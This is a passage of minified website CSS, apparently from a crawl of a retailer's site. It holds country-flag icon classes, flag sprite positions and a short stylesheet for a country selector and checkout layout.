/../fonts/flags/4x3/mk.svg)}.flag-icon-mk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mk.svg)}.flag-icon-ml{background-image:url(../../fonts/flags/4x3/ml.svg)}.flag-icon-ml.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ml.svg)}.flag-icon-mm{background-image:url(../../fonts/flags/4x3/mm.svg)}.flag-icon-mm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mm.svg)}.flag-icon-mn{background-image:url(../../fonts/flags/4x3/mn.svg)}.flag-icon-mn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mn.svg)}.flag-icon-mo{background-image:url(../../fonts/flags/4x3/mo.svg)}.flag-icon-mo.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mo.svg)}.flag-icon-mp{background-image:url(../../fonts/flags/4x3/mp.svg)}.flag-icon-mp.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mp.svg)}.flag-icon-mq{background-image:url(../../fonts/flags/4x3/mq.svg)}.flag-icon-mq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mq.svg)}.flag-icon-mr{background-image:url(../../fonts/flags/4x3/mr.svg)}.flag-icon-mr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mr.svg)}.flag-icon-ms{background-image:url(../../fonts/flags/4x3/ms.svg)}.flag-icon-ms.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ms.svg)}.flag-icon-mt{background-image:url(../../fonts/flags/4x3/mt.svg)}.flag-icon-mt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mt.svg)}.flag-icon-mu{background-image:url(../../fonts/flags/4x3/mu.svg)}.flag-icon-mu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mu.svg)}.flag-icon-mv{background-image:url(../../fonts/flags/4x3/mv.svg)}.flag-icon-mv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mv.svg)}.flag-icon-mw{background-image:url(../../fonts/flags/4x3/mw.svg)}.flag-icon-mw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mw.svg)}.flag-icon-mx{background-image:url(../../fonts/flags/4x3/mx.svg)}.flag-icon-mx.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mx.svg)}.flag-icon-my{background-image:url(../../fonts/flags/4x3/my.svg)}.flag-icon-my.flag-icon-squared{background-image:url(../../fonts/flags/1x1/my.svg)}.flag-icon-mz{background-image:url(../../fonts/flags/4x3/mz.svg)}.flag-icon-mz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mz.svg)}.flag-icon-na{background-image:url(../../fonts/flags/4x3/na.svg)}.flag-icon-na.flag-icon-squared{background-image:url(../../fonts/flags/1x1/na.svg)}.flag-icon-nc{background-image:url(../../fonts/flags/4x3/nc.svg)}.flag-icon-nc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nc.svg)}.flag-icon-ne{background-image:url(../../fonts/flags/4x3/ne.svg)}.flag-icon-ne.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ne.svg)}.flag-icon-nf{background-image:url(../../fonts/flags/4x3/nf.svg)}.flag-icon-nf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nf.svg)}.flag-icon-ng{background-image:url(../../fonts/flags/4x3/ng.svg)}.flag-icon-ng.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ng.svg)}.flag-icon-ni{background-image:url(../../fonts/flags/4x3/ni.svg)}.flag-icon-ni.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ni.svg)}.flag-icon-nl{background-image:url(../../fonts/flags/4x3/nl.svg)}.flag-icon-nl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nl.svg)}.flag-icon-no{background-image:url(../../fonts/flags/4x3/no.svg)}.flag-icon-no.flag-icon-squared{background-image:url(../../fonts/flags/1x1/no.svg)}.flag-icon-np{background-image:url(../../fonts/flags/4x3/np.svg)}.flag-icon-np.flag-icon-squared{background-image:url(../../fonts/flags/1x1/np.svg)}.flag-icon-nr{background-image:url(../../fonts/flags/4x3/nr.svg)}.flag-icon-nr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nr.svg)}.flag-icon-nu{background-image:url(../../fonts/flags/4x3/nu.svg)}.flag-icon-nu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nu.svg)}.flag-icon-nz{background-image:url(../../fonts/flags/4x3/nz.svg)}.flag-icon-nz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/nz.svg)}.flag-icon-om{background-image:url(../../fonts/flags/4x3/om.svg)}.flag-icon-om.flag-icon-squared{background-image:url(../../fonts/flags/1x1/om.svg)}.flag-icon-pa{background-image:url(../../fonts/flags/4x3/pa.svg)}.flag-icon-pa.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pa.svg)}.flag-icon-pe{background-image:url(../../fonts/flags/4x3/pe.svg)}.flag-icon-pe.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pe.svg)}.flag-icon-pf{background-image:url(../../fonts/flags/4x3/pf.svg)}.flag-icon-pf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pf.svg)}.flag-icon-pg{background-image:url(../../fonts/flags/4x3/pg.svg)}.flag-icon-pg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pg.svg)}.flag-icon-ph{background-image:url(../../fonts/flags/4x3/ph.svg)}.flag-icon-ph.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ph.svg)}.flag-icon-pk{background-image:url(../../fonts/flags/4x3/pk.svg)}.flag-icon-pk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pk.svg)}.flag-icon-pl{background-image:url(../../fonts/flags/4x3/pl.svg)}.flag-icon-pl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pl.svg)}.flag-icon-pm{background-image:url(../../fonts/flags/4x3/pm.svg)}.flag-icon-pm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pm.svg)}.flag-icon-pn{background-image:url(../../fonts/flags/4x3/pn.svg)}.flag-icon-pn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pn.svg)}.flag-icon-pr{background-image:url(../../fonts/flags/4x3/pr.svg)}.flag-icon-pr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pr.svg)}.flag-icon-ps{background-image:url(../../fonts/flags/4x3/ps.svg)}.flag-icon-ps.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ps.svg)}.flag-icon-pt{background-image:url(../../fonts/flags/4x3/pt.svg)}.flag-icon-pt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pt.svg)}.flag-icon-pw{background-image:url(../../fonts/flags/4x3/pw.svg)}.flag-icon-pw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/pw.svg)}.flag-icon-py{background-image:url(../../fonts/flags/4x3/py.svg)}.flag-icon-py.flag-icon-squared{background-image:url(../../fonts/flags/1x1/py.svg)}.flag-icon-qa{background-image:url(../../fonts/flags/4x3/qa.svg)}.flag-icon-qa.flag-icon-squared{background-image:url(../../fonts/flags/1x1/qa.svg)}.flag-icon-re{background-image:url(../../fonts/flags/4x3/re.svg)}.flag-icon-re.flag-icon-squared{background-image:url(../../fonts/flags/1x1/re.svg)}.flag-icon-ro{background-image:url(../../fonts/flags/4x3/ro.svg)}.flag-icon-ro.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ro.svg)}.flag-icon-rs{background-image:url(../../fonts/flags/4x3/rs.svg)}.flag-icon-rs.flag-icon-squared{background-image:url(../../fonts/flags/1x1/rs.svg)}.flag-icon-ru{background-image:url(../../fonts/flags/4x3/ru.svg)}.flag-icon-ru.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ru.svg)}.flag-icon-rw{background-image:url(../../fonts/flags/4x3/rw.svg)}.flag-icon-rw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/rw.svg)}.flag-icon-sa{background-image:url(../../fonts/flags/4x3/sa.svg)}.flag-icon-sa.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sa.svg)}.flag-icon-sb{background-image:url(../../fonts/flags/4x3/sb.svg)}.flag-icon-sb.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sb.svg)}.flag-icon-sc{background-image:url(../../fonts/flags/4x3/sc.svg)}.flag-icon-sc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sc.svg)}.flag-icon-sd{background-image:url(../../fonts/flags/4x3/sd.svg)}.flag-icon-sd.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sd.svg)}.flag-icon-se{background-image:url(../../fonts/flags/4x3/se.svg)}.flag-icon-se.flag-icon-squared{background-image:url(../../fonts/flags/1x1/se.svg)}.flag-icon-sg{background-image:url(../../fonts/flags/4x3/sg.svg)}.flag-icon-sg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sg.svg)}.flag-icon-sh{background-image:url(../../fonts/flags/4x3/sh.svg)}.flag-icon-sh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sh.svg)}.flag-icon-si{background-image:url(../../fonts/flags/4x3/si.svg)}.flag-icon-si.flag-icon-squared{background-image:url(../../fonts/flags/1x1/si.svg)}.flag-icon-sj{background-image:url(../../fonts/flags/4x3/sj.svg)}.flag-icon-sj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sj.svg)}.flag-icon-sk{background-image:url(../../fonts/flags/4x3/sk.svg)}.flag-icon-sk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sk.svg)}.flag-icon-sl{background-image:url(../../fonts/flags/4x3/sl.svg)}.flag-icon-sl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sl.svg)}.flag-icon-sm{background-image:url(../../fonts/flags/4x3/sm.svg)}.flag-icon-sm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sm.svg)}.flag-icon-sn{background-image:url(../../fonts/flags/4x3/sn.svg)}.flag-icon-sn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sn.svg)}.flag-icon-so{background-image:url(../../fonts/flags/4x3/so.svg)}.flag-icon-so.flag-icon-squared{background-image:url(../../fonts/flags/1x1/so.svg)}.flag-icon-sr{background-image:url(../../fonts/flags/4x3/sr.svg)}.flag-icon-sr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sr.svg)}.flag-icon-ss{background-image:url(../../fonts/flags/4x3/ss.svg)}.flag-icon-ss.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ss.svg)}.flag-icon-st{background-image:url(../../fonts/flags/4x3/st.svg)}.flag-icon-st.flag-icon-squared{background-image:url(../../fonts/flags/1x1/st.svg)}.flag-icon-sv{background-image:url(../../fonts/flags/4x3/sv.svg)}.flag-icon-sv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sv.svg)}.flag-icon-sx{background-image:url(../../fonts/flags/4x3/sx.svg)}.flag-icon-sx.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sx.svg)}.flag-icon-sy{background-image:url(../../fonts/flags/4x3/sy.svg)}.flag-icon-sy.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sy.svg)}.flag-icon-sz{background-image:url(../../fonts/flags/4x3/sz.svg)}.flag-icon-sz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sz.svg)}.flag-icon-tc{background-image:url(../../fonts/flags/4x3/tc.svg)}.flag-icon-tc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tc.svg)}.flag-icon-td{background-image:url(../../fonts/flags/4x3/td.svg)}.flag-icon-td.flag-icon-squared{background-image:url(../../fonts/flags/1x1/td.svg)}.flag-icon-tf{background-image:url(../../fonts/flags/4x3/tf.svg)}.flag-icon-tf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tf.svg)}.flag-icon-tg{background-image:url(../../fonts/flags/4x3/tg.svg)}.flag-icon-tg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tg.svg)}.flag-icon-th{background-image:url(../../fonts/flags/4x3/th.svg)}.flag-icon-th.flag-icon-squared{background-image:url(../../fonts/flags/1x1/th.svg)}.flag-icon-tj{background-image:url(../../fonts/flags/4x3/tj.svg)}.flag-icon-tj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tj.svg)}.flag-icon-tk{background-image:url(../../fonts/flags/4x3/tk.svg)}.flag-icon-tk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tk.svg)}.flag-icon-tl{background-image:url(../../fonts/flags/4x3/tl.svg)}.flag-icon-tl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tl.svg)}.flag-icon-tm{background-image:url(../../fonts/flags/4x3/tm.svg)}.flag-icon-tm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tm.svg)}.flag-icon-tn{background-image:url(../../fonts/flags/4x3/tn.svg)}.flag-icon-tn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tn.svg)}.flag-icon-to{background-image:url(../../fonts/flags/4x3/to.svg)}.flag-icon-to.flag-icon-squared{background-image:url(../../fonts/flags/1x1/to.svg)}.flag-icon-tr{background-image:url(../../fonts/flags/4x3/tr.svg)}.flag-icon-tr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tr.svg)}.flag-icon-tt{background-image:url(../../fonts/flags/4x3/tt.svg)}.flag-icon-tt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tt.svg)}.flag-icon-tv{background-image:url(../../fonts/flags/4x3/tv.svg)}.flag-icon-tv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tv.svg)}.flag-icon-tw{background-image:url(../../fonts/flags/4x3/tw.svg)}.flag-icon-tw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tw.svg)}.flag-icon-tz{background-image:url(../../fonts/flags/4x3/tz.svg)}.flag-icon-tz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tz.svg)}.flag-icon-ua{background-image:url(../../fonts/flags/4x3/ua.svg)}.flag-icon-ua.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ua.svg)}.flag-icon-ug{background-image:url(../../fonts/flags/4x3/ug.svg)}.flag-icon-ug.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ug.svg)}.flag-icon-um{background-image:url(../../fonts/flags/4x3/um.svg)}.flag-icon-um.flag-icon-squared{background-image:url(../../fonts/flags/1x1/um.svg)}.flag-icon-us{background-image:url(../../fonts/flags/4x3/us.svg)}.flag-icon-us.flag-icon-squared{background-image:url(../../fonts/flags/1x1/us.svg)}.flag-icon-uy{background-image:url(../../fonts/flags/4x3/uy.svg)}.flag-icon-uy.flag-icon-squared{background-image:url(../../fonts/flags/1x1/uy.svg)}.flag-icon-uz{background-image:url(../../fonts/flags/4x3/uz.svg)}.flag-icon-uz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/uz.svg)}.flag-icon-va{background-image:url(../../fonts/flags/4x3/va.svg)}.flag-icon-va.flag-icon-squared{background-image:url(../../fonts/flags/1x1/va.svg)}.flag-icon-vc{background-image:url(../../fonts/flags/4x3/vc.svg)}.flag-icon-vc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vc.svg)}.flag-icon-ve{background-image:url(../../fonts/flags/4x3/ve.svg)}.flag-icon-ve.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ve.svg)}.flag-icon-vg{background-image:url(../../fonts/flags/4x3/vg.svg)}.flag-icon-vg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vg.svg)}.flag-icon-vi{background-image:url(../../fonts/flags/4x3/vi.svg)}.flag-icon-vi.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vi.svg)}.flag-icon-vn{background-image:url(../../fonts/flags/4x3/vn.svg)}.flag-icon-vn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vn.svg)}.flag-icon-vu{background-image:url(../../fonts/flags/4x3/vu.svg)}.flag-icon-vu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vu.svg)}.flag-icon-wf{background-image:url(../../fonts/flags/4x3/wf.svg)}.flag-icon-wf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/wf.svg)}.flag-icon-ws{background-image:url(../../fonts/flags/4x3/ws.svg)}.flag-icon-ws.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ws.svg)}.flag-icon-ye{background-image:url(../../fonts/flags/4x3/ye.svg)}.flag-icon-ye.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ye.svg)}.flag-icon-yt{background-image:url(../../fonts/flags/4x3/yt.svg)}.flag-icon-yt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/yt.svg)}.flag-icon-za{background-image:url(../../fonts/flags/4x3/za.svg)}.flag-icon-za.flag-icon-squared{background-image:url(../../fonts/flags/1x1/za.svg)}.flag-icon-zm{background-image:url(../../fonts/flags/4x3/zm.svg)}.flag-icon-zm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/zm.svg)}.flag-icon-zw{background-image:url(../../fonts/flags/4x3/zw.svg)}.flag-icon-zw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/zw.svg)}.flag{width:16px;height:11px;background:url(../../images/globale/flags.png) no-repeat}.flag.flag-ad{background-position:-16px 0}.flag.flag-ae{background-position:-32px 0}.flag.flag-af{background-position:-48px 0}.flag.flag-ag{background-position:-64px 0}.flag.flag-ai{background-position:-80px 0}.flag.flag-al{background-position:-96px 0}.flag.flag-am{background-position:-112px 0}.flag.flag-an{background-position:-128px 0}.flag.flag-ao{background-position:-144px 0}.flag.flag-ar{background-position:-160px 0}.flag.flag-as{background-position:-176px 0}.flag.flag-at{background-position:-192px 0}.flag.flag-au{background-position:-208px 0}.flag.flag-aw{background-position:-224px 0}.flag.flag-az{background-position:-240px 0}.flag.flag-ba{background-position:0 -11px}.flag.flag-bb{background-position:-16px -11px}.flag.flag-bd{background-position:-32px -11px}.flag.flag-be{background-position:-48px -11px}.flag.flag-bf{background-position:-64px -11px}.flag.flag-bg{background-position:-80px -11px}.flag.flag-bh{background-position:-96px -11px}.flag.flag-bi{background-position:-112px -11px}.flag.flag-bj{background-position:-128px -11px}.flag.flag-bm{background-position:-144px -11px}.flag.flag-bn{background-position:-160px -11px}.flag.flag-bo{background-position:-176px -11px}.flag.flag-br{background-position:-192px -11px}.flag.flag-bs{background-position:-208px -11px}.flag.flag-bt{background-position:-224px -11px}.flag.flag-bv{background-position:-240px -11px}.flag.flag-bw{background-position:0 -22px}.flag.flag-by{background-position:-16px -22px}.flag.flag-bz{background-position:-32px -22px}.flag.flag-ca{background-position:-48px -22px}.flag.flag-catalonia{background-position:-64px -22px}.flag.flag-cd{background-position:-80px -22px}.flag.flag-cf{background-position:-96px -22px}.flag.flag-cg{background-position:-112px -22px}.flag.flag-ch{background-position:-128px -22px}.flag.flag-ci{background-position:-144px -22px}.flag.flag-ck{background-position:-160px -22px}.flag.flag-cl{background-position:-176px -22px}.flag.flag-cm{background-position:-192px -22px}.flag.flag-cn{background-position:-208px -22px}.flag.flag-co{background-position:-224px -22px}.flag.flag-cr{background-position:-240px -22px}.flag.flag-cu{background-position:0 -33px}.flag.flag-cv{background-position:-16px -33px}.flag.flag-cw{background-position:-32px -33px}.flag.flag-cy{background-position:-48px -33px}.flag.flag-cz{background-position:-64px -33px}.flag.flag-de{background-position:-80px -33px}.flag.flag-dj{background-position:-96px -33px}.flag.flag-dk{background-position:-112px -33px}.flag.flag-dm{background-position:-128px -33px}.flag.flag-do{background-position:-144px -33px}.flag.flag-dz{background-position:-160px -33px}.flag.flag-ec{background-position:-176px -33px}.flag.flag-ee{background-position:-192px -33px}.flag.flag-eg{background-position:-208px -33px}.flag.flag-eh{background-position:-224px -33px}.flag.flag-england{background-position:-240px -33px}.flag.flag-er{background-position:0 -44px}.flag.flag-es{background-position:-16px -44px}.flag.flag-et{background-position:-32px -44px}.flag.flag-eu{background-position:-48px -44px}.flag.flag-fi{background-position:-64px -44px}.flag.flag-fj{background-position:-80px -44px}.flag.flag-fk{background-position:-96px -44px}.flag.flag-fm{background-position:-112px -44px}.flag.flag-fo{background-position:-128px -44px}.flag.flag-fr{background-position:-144px -44px}.flag.flag-ga{background-position:-160px -44px}.flag.flag-gb{background-position:-176px -44px}.flag.flag-gd{background-position:-192px -44px}.flag.flag-ge{background-position:-208px -44px}.flag.flag-gf{background-position:-224px -44px}.flag.flag-gg{background-position:-240px -44px}.flag.flag-gh{background-position:0 -55px}.flag.flag-gi{background-position:-16px -55px}.flag.flag-gl{background-position:-32px -55px}.flag.flag-gm{background-position:-48px -55px}.flag.flag-gn{background-position:-64px -55px}.flag.flag-gp{background-position:-80px -55px}.flag.flag-gq{background-position:-96px -55px}.flag.flag-gr{background-position:-112px -55px}.flag.flag-gs{background-position:-128px -55px}.flag.flag-gt{background-position:-144px -55px}.flag.flag-gu{background-position:-160px -55px}.flag.flag-gw{background-position:-176px -55px}.flag.flag-gy{background-position:-192px -55px}.flag.flag-hk{background-position:-208px -55px}.flag.flag-hm{background-position:-224px -55px}.flag.flag-hn{background-position:-240px -55px}.flag.flag-hr{background-position:0 -66px}.flag.flag-ht{background-position:-16px -66px}.flag.flag-hu{background-position:-32px -66px}.flag.flag-ic{background-position:-48px -66px}.flag.flag-id{background-position:-64px -66px}.flag.flag-ie{background-position:-80px -66px}.flag.flag-il{background-position:-96px -66px}.flag.flag-im{background-position:-112px -66px}.flag.flag-in{background-position:-128px -66px}.flag.flag-io{background-position:-144px -66px}.flag.flag-iq{background-position:-160px -66px}.flag.flag-ir{background-position:-176px -66px}.flag.flag-is{background-position:-192px -66px}.flag.flag-it{background-position:-208px -66px}.flag.flag-je{background-position:-224px -66px}.flag.flag-jm{background-position:-240px -66px}.flag.flag-jo{background-position:0 -77px}.flag.flag-jp{background-position:-16px -77px}.flag.flag-ke{background-position:-32px -77px}.flag.flag-kg{background-position:-48px -77px}.flag.flag-kh{background-position:-64px -77px}.flag.flag-ki{background-position:-80px -77px}.flag.flag-km{background-position:-96px -77px}.flag.flag-kn{background-position:-112px -77px}.flag.flag-kp{background-position:-128px -77px}.flag.flag-kr{background-position:-144px -77px}.flag.flag-kurdistan{background-position:-160px -77px}.flag.flag-kw{background-position:-176px -77px}.flag.flag-ky{background-position:-192px -77px}.flag.flag-kz{background-position:-208px -77px}.flag.flag-la{background-position:-224px -77px}.flag.flag-lb{background-position:-240px -77px}.flag.flag-lc{background-position:0 -88px}.flag.flag-li{background-position:-16px -88px}.flag.flag-lk{background-position:-32px -88px}.flag.flag-lr{background-position:-48px -88px}.flag.flag-ls{background-position:-64px -88px}.flag.flag-lt{background-position:-80px -88px}.flag.flag-lu{background-position:-96px -88px}.flag.flag-lv{background-position:-112px -88px}.flag.flag-ly{background-position:-128px -88px}.flag.flag-ma{background-position:-144px -88px}.flag.flag-mc{background-position:-160px -88px}.flag.flag-md{background-position:-176px -88px}.flag.flag-me{background-position:-192px -88px}.flag.flag-mg{background-position:-208px -88px}.flag.flag-mh{background-position:-224px -88px}.flag.flag-mk{background-position:-240px -88px}.flag.flag-ml{background-position:0 -99px}.flag.flag-mm{background-position:-16px -99px}.flag.flag-mn{background-position:-32px -99px}.flag.flag-mo{background-position:-48px -99px}.flag.flag-mp{background-position:-64px -99px}.flag.flag-mq{background-position:-80px -99px}.flag.flag-mr{background-position:-96px -99px}.flag.flag-ms{background-position:-112px -99px}.flag.flag-mt{background-position:-128px -99px}.flag.flag-mu{background-position:-144px -99px}.flag.flag-mv{background-position:-160px -99px}.flag.flag-mw{background-position:-176px -99px}.flag.flag-mx{background-position:-192px -99px}.flag.flag-my{background-position:-208px -99px}.flag.flag-mz{background-position:-224px -99px}.flag.flag-na{background-position:-240px -99px}.flag.flag-nc{background-position:0 -110px}.flag.flag-ne{background-position:-16px -110px}.flag.flag-nf{background-position:-32px -110px}.flag.flag-ng{background-position:-48px -110px}.flag.flag-ni{background-position:-64px -110px}.flag.flag-nl{background-position:-80px -110px}.flag.flag-no{background-position:-96px -110px}.flag.flag-np{background-position:-112px -110px}.flag.flag-nr{background-position:-128px -110px}.flag.flag-nu{background-position:-144px -110px}.flag.flag-nz{background-position:-160px -110px}.flag.flag-om{background-position:-176px -110px}.flag.flag-pa{background-position:-192px -110px}.flag.flag-pe{background-position:-208px -110px}.flag.flag-pf{background-position:-224px -110px}.flag.flag-pg{background-position:-240px -110px}.flag.flag-ph{background-position:0 -121px}.flag.flag-pk{background-position:-16px -121px}.flag.flag-pl{background-position:-32px -121px}.flag.flag-pm{background-position:-48px -121px}.flag.flag-pn{background-position:-64px -121px}.flag.flag-pr{background-position:-80px -121px}.flag.flag-ps{background-position:-96px -121px}.flag.flag-pt{background-position:-112px -121px}.flag.flag-pw{background-position:-128px -121px}.flag.flag-py{background-position:-144px -121px}.flag.flag-qa{background-position:-160px -121px}.flag.flag-re{background-position:-176px -121px}.flag.flag-ro{background-position:-192px -121px}.flag.flag-rs{background-position:-208px -121px}.flag.flag-ru{background-position:-224px -121px}.flag.flag-rw{background-position:-240px -121px}.flag.flag-sa{background-position:0 -132px}.flag.flag-sb{background-position:-16px -132px}.flag.flag-sc{background-position:-32px -132px}.flag.flag-scotland{background-position:-48px -132px}.flag.flag-sd{background-position:-64px -132px}.flag.flag-se{background-position:-80px -132px}.flag.flag-sg{background-position:-96px -132px}.flag.flag-sh{background-position:-112px -132px}.flag.flag-si{background-position:-128px -132px}.flag.flag-sk{background-position:-144px -132px}.flag.flag-sl{background-position:-160px -132px}.flag.flag-sm{background-position:-176px -132px}.flag.flag-sn{background-position:-192px -132px}.flag.flag-so{background-position:-208px -132px}.flag.flag-somaliland{background-position:-224px -132px}.flag.flag-sr{background-position:-240px -132px}.flag.flag-ss{background-position:0 -143px}.flag.flag-st{background-position:-16px -143px}.flag.flag-sv{background-position:-32px -143px}.flag.flag-sx{background-position:-48px -143px}.flag.flag-sy{background-position:-64px -143px}.flag.flag-sz{background-position:-80px -143px}.flag.flag-tc{background-position:-96px -143px}.flag.flag-td{background-position:-112px -143px}.flag.flag-tf{background-position:-128px -143px}.flag.flag-tg{background-position:-144px -143px}.flag.flag-th{background-position:-160px -143px}.flag.flag-tj{background-position:-176px -143px}.flag.flag-tk{background-position:-192px -143px}.flag.flag-tl{background-position:-208px -143px}.flag.flag-tm{background-position:-224px -143px}.flag.flag-tn{background-position:-240px -143px}.flag.flag-to{background-position:0 -154px}.flag.flag-tr{background-position:-16px -154px}.flag.flag-tt{background-position:-32px -154px}.flag.flag-tv{background-position:-48px -154px}.flag.flag-tw{background-position:-64px -154px}.flag.flag-tz{background-position:-80px -154px}.flag.flag-ua{background-position:-96px -154px}.flag.flag-ug{background-position:-112px -154px}.flag.flag-um{background-position:-128px -154px}.flag.flag-us{background-position:-144px -154px}.flag.flag-uy{background-position:-160px -154px}.flag.flag-uz{background-position:-176px -154px}.flag.flag-va{background-position:-192px -154px}.flag.flag-vc{background-position:-208px -154px}.flag.flag-ve{background-position:-224px -154px}.flag.flag-vg{background-position:-240px -154px}.flag.flag-vi{background-position:0 -165px}.flag.flag-vn{background-position:-16px -165px}.flag.flag-vu{background-position:-32px -165px}.flag.flag-wales{background-position:-48px -165px}.flag.flag-wf{background-position:-64px -165px}.flag.flag-ws{background-position:-80px -165px}.flag.flag-ye{background-position:-96px -165px}.flag.flag-yt{background-position:-112px -165px}.flag.flag-za{background-position:-128px -165px}.flag.flag-zanzibar{background-position:-144px -165px}.flag.flag-zm{background-position:-160px -165px}.flag.flag-zw{background-position:-176px -165px}

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/css/globale/styles.css
body_size: -197
content:
globale{display:none}.globale-selector.country-selector{cursor:pointer}@media(width >= 992px){.globale-selector.menu-item{display:none}}@media(width <= 768.98px){.globale-selector.menu-item{border-top:1px solid #eee}}@media(width >= 769px){.globale-selector.menu-item .btn{color:#fff;padding:.8rem}}@media(width <= 768.98px){.globale-selector.menu-item .btn{color:#444}}#checkout-main{padding:0;margin-top:4.5em}.header-banner .header-right .store-finder{padding:0 0 0 15px!important}